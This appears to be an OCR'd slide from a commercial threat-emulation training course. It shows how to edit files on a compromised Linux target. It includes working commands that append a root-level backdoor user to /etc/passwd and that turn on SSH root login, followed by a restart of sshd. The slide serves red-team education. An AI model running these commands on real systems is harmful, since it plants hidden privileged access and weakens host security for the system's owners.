 CHIRON
TRAINING
What If We Need To Edit a File On Target?
• We can use the echo command with the append (>>) operator.
# echo "r00t:b1JpfiYo3IKo6:0:0::/:/bin/sh" >> /etc/passwd
• Or we can use the sed command to modify the contents of a
file.
# sed -i 's/PermitRootLogin without-password/PermitRootLogin yes/'
/etc/ssh/sshd_config
# grep -i permitrootlogin /etc/ssh/sshd_config
PermitRootLogin yes
# the setting of "PermitRootLogin yes".
# service sshd reload || service sshd restart
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.